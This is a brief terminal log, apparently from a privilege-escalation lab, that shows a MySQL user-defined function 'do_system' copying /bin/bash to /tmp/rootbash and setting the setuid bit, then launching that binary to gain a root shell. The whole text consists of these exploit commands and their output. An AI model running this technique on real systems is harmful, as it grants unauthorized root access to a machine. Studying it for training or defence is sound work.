 mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)

mysql> exit
Bye
user@debian:~/tools/mysql-udf$ /tmp/rootbash -p
rootbash-4.1# whoami
root
rootbash-4.1#